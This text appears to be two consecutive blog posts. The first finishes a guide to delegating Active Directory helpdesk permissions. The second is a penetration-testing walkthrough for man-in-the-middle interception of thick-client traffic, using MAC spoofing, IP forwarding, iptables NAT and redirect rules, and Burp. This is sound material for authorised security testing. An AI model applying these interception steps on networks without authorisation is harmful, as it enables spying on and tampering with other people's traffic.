In this instance we are going to select the top five check boxes as these are a reasonable set of tasks that we would want our helpdesk staff to be able to perform. This obviously may be different from organisation to organisation depending on size and separation of duties. We will go with this as an example for now. Microsoft makes this very easy by grouping these tasks together in the form of the check boxes. We can go more granular than this if needs be,  however for now we will continue with the pre-defined options.

AD Delegation add permissions

Select Next, then Finish.


You can verify your permissions be selecting the OU right clicking on properties, selecting the ‘Security’ tab, the group in question should have ‘special permissions’, select advanced, your will then be able to view the permissions. The top four Access Control Entries (ACE) will have been added.

AD Delegation permissions



In addition to this, select the ‘Effective Access’ tab, add the group and verify that the four permissions Create/delete Group objects and Create/delete User objects have a green tick next to them. (they are spread out, so scroll down)

AD Delegation permissions

AD Delegation permissions


As opposed to an alternative OU such as our ‘Admin’ OU which doesn’t have any delegation on it. The default permissions are as below:

AD Delegation permissions

AD Delegation permissions


The next thing to do is test the effective permissions to ensure the new ‘adm’ users of the ‘IT Helpdesk’ group can for example change a password of a user under the HR OU. It also worth testing this on a user account that isn’t in that OU so you can see the difference and error message that you will receive if you don’t have permission.

Et voila. I hope this helps. Remember test test test.

MiTM Thick Client Web Services Testing.

This post walks through MiTM Thick Client Web Services Testing designed for testing thick client web applications for web services using burp and iptables on an internal engagement.

Scenario:

So you need to man in the middle web traffic for application testing on an internal test. This could be either a thick client application for web services that has no proxy settings. Or a client device that is using the system proxy settings (ie proxy settings controlled from Internet Explorer). Or proxying traffic from a client device through the browser as any other usual web application test.

In this scenario the thick client application is installed on a corporate device. So we look to setup some sort of MiTM (Man in The Middle) scenario to watch and alter the traffic as we see fit. The client device IP address must remain the same (ACLs are in place for example or you are unable to change the IP address on the client device). A simple solution to this is two use two virtual machines on your testing laptop to get around having two default gateways with the same IP on one device. With some clever iptables rules we can essentially do a double nat type affair and spoof the client device on the corporate network, at the same time spoofing the gateway for the client device. Bingo MiTM nobody is non the wiser. I talk a bit more about iptables in this post.

If DHCP is used on the client device this is significantly simpler. Rather than using the same ip address range as the corporate network you can set this to an alternative IP and thus removing the need for two virtual machines supporting the double NAT scenario.

They say a picture paints a thousand words… so to bring it all together it the scenario looks similar to this:

Example 1 Configurable proxy settings on client device:

In this example the application on the client system is using the proxy settings configured for IE or Firefox. You are able to modify these and so you can redirect traffic to the proxy of your choice on 8080 for example like so. Note Chrome uses IE system settings:

Network Configuration:

Caution: Don’t use network-manager for this. Dual homing interfaces does not play nice in network manager. Stop the network-manager service first, verify it is stopped then continue to work in the standard networking service with the interfaces file.

service network-manager status

service network-manager stop

service network-manager status

service networking status

Now continue to work using just the interfaces file with the standard networking services.

Set the mac address of the eth0 on VM2 the same as the PC mac address

Ifconfig eth0 down

macchanger –mac 08:00:27:8D:CD:53 eth0

ifconfig eth0 up

On both VM2 and VM1:

echo 1 > /proc/sys/net/ipv4/ip_forward

VM2 interfaces file:

# This file describes the network interfaces available on your system
# and how to activate them. For more information, see interfaces(5).

source /etc/network/interfaces.d/*

# The loopback network interface
auto lo
iface lo inet loopback

auto eth0
iface eth0 inet static
address 172.16.0.2
gateway 172.16.0.1
netmask 255.255.255.0
dns-nameservers 8.8.8.8 8.8.4.4


auto eth1
iface eth1 inet static
address 192.168.0.2
netmask 255.255.255.0
dns-nameservers 8.8.8.8 8.8.4.4

**Gateway is always set on the forwarding interface.

VM2 iptables:

iptables -t nat -A POSTROUTING –out-interface eth0 -j MASQUERADE

VM1 interfaces file:

# This file describes the network interfaces available on your system
# and how to activate them. For more information, see interfaces(5).

source /etc/network/interfaces.d/*

# The loopback network interface
auto lo
iface lo inet loopback

auto eth0
iface eth0 inet static
address 192.168.0.1
gateway 192.168.0.2
netmask 255.255.255.0
dns-nameservers 8.8.8.8 8.8.4.4

auto eth1
iface eth1 inet static
address 172.16.0.1
netmask 255.255.255.0
dns-nameservers 8.8.8.8 8.8.4.4

**Gateway is always set on the forwarding interface.

VM1 iptables configuration:

iptables -t nat -A POSTROUTING –out-interface eth0 -j MASQUERADE

Using burp set your proxy to the listening IP and port.

Example 2: No proxy Settings/Thick client App or Web Services etc..

In this example you have a thick client app that doesn’t allow you to set a proxy and doesn’t use the system proxy settings. You can use ‘prerouting’ in IP tables on VM1. This will route traffic destination port 443 and ‘redirect this to port 8081 with this command:

iptables -t nat -A PREROUTING -i eth1 -p tcp –dport 80 -j REDIRECT –to-port 8080

iptables -t nat -A PREROUTING -i eth1 -p tcp –dport 443 -j REDIRECT –to-port 8081

Then using burp configure your proxy to listen on all interfaces for 8080 and 8081 do this for as many destination ports as required. In addition to this ensure ‘Support for ‘invisible proxying’ is enabled.


Things to Remember!:

After every reboot IP forwarding and iptables will reset so check both on a restart:

cat /proc/sys/net/ipv4/ip_forward

iptables -t nat -L -v -n

To make IP forwarding persistent you can do the following:

Edit /etc/sysctl.conf and uncomment the ‘net’ line:

# Uncomment the next line to enable packet forwarding for IPv4

#net.ipv4.ip_forward=1


DNS: hostnames will need to resolve on both the client and proxy machine.

Its is useful to create a bash script for your config for each machine. Then on a reboot there is no faffery looking for the right commands simply run the bash script. Note – the nameservers are pushed to the resolve.conf to save bringing down and back up the interfaces, and restarting the networking. A sample script might look like the below:


On the proxy VM:

#!/bin/sh

service network-manager stop
echo 1 > /proc/sys/net/ipv4/ip_forward

echo nameserver 8.8.8.8 > /etc/resolv.conf

iptables -t nat -A POSTROUTING --out-interface eth0 -j MASQUERADE

iptables -t nat -A PREROUTING -i eth1 -p tcp --dport 80 -j REDIRECT --to-port 8080
iptables -t nat -A PREROUTING -i eth1 -p tcp --dport 443 -j REDIRECT --to-port 8081

This is definitely a labs worth! Hope this helps!